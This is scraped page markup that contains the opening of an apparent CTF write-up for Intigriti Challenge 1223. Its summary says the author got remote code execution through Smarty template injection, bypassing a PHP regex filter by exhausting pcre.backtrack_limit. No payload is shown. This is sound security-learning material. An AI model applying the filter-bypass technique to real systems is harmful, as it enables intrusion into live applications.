Nft\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/useless-nft\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/useless-nft\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"bKxXRXNT3R7fchpiNTy5\",\"title\":\"T.I.L.\",\"href\":\"/hackbook-of-a-hacker/t.i.l.\",\"pathnames\":[\"t.i.l.\"],\"descendants\":[{\"id\":\"80jZ1SyMPRKdsShesXls\",\"title\":\"16 09 22\",\"href\":\"/hackbook-of-a-hacker/t.i.l./16-09-22\",\"pathnames\":[\"t.i.l./16-09-22\"],\"type\":\"document\"}],\"type\":\"document\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L38\"]}]]}]]}],\"$L39\"]\n"])</script><script>self.__next_f.push([1,"3a:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Icon\"]\n3b:I[14250,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"TableOfContentsScript\"]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L34\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=5W0dBJgjI9bjS7hNDvKF\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L3a\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"Powered by GitBook\"}]]}]}]\n39:[\"$\",\"$L3b\",null,{}]\n"])</script><script>self.__next_f.push([1,"3c:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"17:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"1223 | HACKBOOK OF A HACKER\"}],[\"$\",\"meta\",\"1\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223.md\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223/rss.xml\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"HACKBOOK OF A HACKER\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"1223 | HACKBOOK OF A HACKER\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/ogimage/AjvXcruTddHBJ3KuOCML\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"1223 | HACKBOOK OF A HACKER\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/ogimage/AjvXcruTddHBJ3KuOCML\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=small\u0026theme=light\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=small\u0026theme=dark\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"16\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=medium\u0026theme=light\u0026border=false\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"17\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/icon?size=medium\u0026theme=dark\u0026border=false\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L3c\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n1c:\"$17:metadata\"\n"])</script><script>self.__next_f.push([1,"3d:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageContextProvider\"]\n40:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"CurrentPageProvider\"]\n41:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PreservePageLayout\"]\n43:I[15943,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"SuspenseLoadedHint\"]\n3e:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.513:[\"$\",\"$L3d\",null,{\"pageId\":\"AjvXcruTddHBJ3KuOCML\",\"spaceId\":\"5W0dBJgjI9bjS7hNDvKF\",\"title\":\"1223\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$3e\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3a\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"On this page\",[\"$\",\"$L3a\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$1b\",null,{\"fallback\":null,\"children\":\"$L3f\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":null}]]}],null]}]}],[\"$\",\"$L40\",null,{\"page\":{\"spaceId\":\"5W0dBJgjI9bjS7hNDvKF\",\"pageId\":\"AjvXcruTddHBJ3KuOCML\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L41\",null,{\"siteWidthWide\":false}],null,\"$L42\",[[\"$\",\"$L43\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"h2\",\"af5d15aaead74571a61de94a99eaae44\",{\"id\":\"intigriti-challenge-1223\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":\"$L44\"}],\"$L45\"]}],\"$L46\",\"$L47\",\"$L48\",\"$L49\",\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65"])</script><script>self.__next_f.push([1,"\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\",\"$L83\",\"$L84\",\"$L85\",\"$L86\",\"$L87\",\"$L88\",\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\",\"$L8f\",\"$L90\",\"$L91\",\"$L92\",\"$L93\",\"$L94\",\"$L95\",\"$L96\",\"$L97\",\"$L98\",\"$L99\",\"$L9a\",\"$L9b\",\"$L9c\",\"$L9d\",\"$L9e\",\"$L9f\",\"$La0\"]}]],\"$La1\",\"$La2\"]}],\"$La3\"]}]]}],\"$La4\"]}]}]\n"])</script><script>self.__next_f.push([1,"c8:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"DateRelative\"]\nc9:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"TrackPageViewEvent\"]\nca:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageClientLayout\"]\ncb:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageActionsDropdown\"]\ncc:I[70855,[\"2122\",\"static/chunks/9071f66d-390fafe3"])</script><script>self.__next_f.push([1,"303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"ScrollSectionsList\"]\n44:[\"$\",\"$L34\",null,{\"href\":\"#intigriti-challenge-1223\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]\n45:[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"723c70d7c9a1448cae6c4ef9e6a9b12d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Intigriti Challenge 1223\"}]]}]]}]\n46:[\"$\",\"hr\",\"9a1287cd7c8b4acda2bace71c6401d4c\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle\"}]\n47:[\"$\",\"div\",\"d1840f87df2043dbabca45a3335f1441\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$La5\"]}]}]\n48:[\"$\",\"h2\",\"e347e29c4a1e4911b99381d3dcf6b742\",{\"id\":\"tl-dr\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#tl-dr\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"db14c4ef4a9742c19778ebfef4c317f4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"TL;DR\"}]]}]]}]]}]\n49:[\"$\",\"ul\",\"ee8925de52084c34a56b764cf5b16413\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"17724f054f0e4f689a59f6adbeb83e55\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"0953aff3fb9a486083e71a7382061dba\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"c5ec609df4874414bd41653ac9b4205d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The challenge involved achieving RCE through SSTI on PHP's Smarty template engine. This was accomplished by bypassing a filtering regex through backtracking, exceeding PHP's default \"}],[\"$\",\""])</script><script>self.__next_f.push([1,"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"pcre.backtrack_limit\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\", ultimately leading to a Segmentation Fault. According to the \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_match()\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" documentation, the function returns \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"false\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" on failure, which will successfully bypass the restrictions.\"}]]}]]}]]}]]}]]}]\n4a:[\"$\",\"h2\",\"85485b2568284c4f9333d0949736c8d4\",{\"id\":\"id-0.-description\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-0.-description\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"b324786754af49159c8c47e5cbcab7ae\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"0. Description\"}]]}]]}]]}]\n4b:[\"$\",\"blockquote\",\"f21721a35141415bb44a143c3882a149\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4\",\"children\":[[\"$\",\"p\",\"6fa087d7e4424e84b24be539f2ed323c\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"b34e599bc514492bb2a4859ffa598e27\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The solution...\"}]]}]]}],[\"$\",\"ul\",\"edbd6ac8ceac41a69c48eef0143797e2\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl\",\"children\":[[\"$\",\"li\",\"41103ba6895d40c9a2990fafc85d46ad\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"954dd8db2735404f90c1a4ef083d74b2\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"61f5ef536a8c4eac8a3ebaf18374e1c4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Should retrieve the flag from the web server.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"1a4102d0fd494f73928481e04cb79f67\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 ite"])</script><script>self.__next_f.push([1,"ms-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"0ccfcc5955cd4274b49995c11e8d5c9c\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"71b0e41f2bb64168b5a44d56fe80dcc4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The flag format is INTIGRITI{.*}.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"bc8d28cff9c04938bcd411e1f218ebb7\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col 